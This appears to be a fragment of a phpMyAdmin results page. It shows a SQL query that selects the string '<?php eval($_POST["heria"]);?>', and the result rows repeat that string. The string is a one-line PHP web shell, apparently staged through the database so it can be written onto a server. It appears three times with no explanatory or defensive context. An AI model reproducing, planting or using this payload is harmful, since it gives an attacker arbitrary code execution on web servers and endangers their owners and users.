 Show query box
Showing rows 0 - 0 ( 1 total, Query took 0.0000 sec)
SELECT '<?php eval($_POST["heria"]);?>'
Show: Start row: 0 Number of rows: 30 Headers every 100
+ Options
<?php eval($_POST["heria"]);?>
<?php eval($_POST["heria"]);?>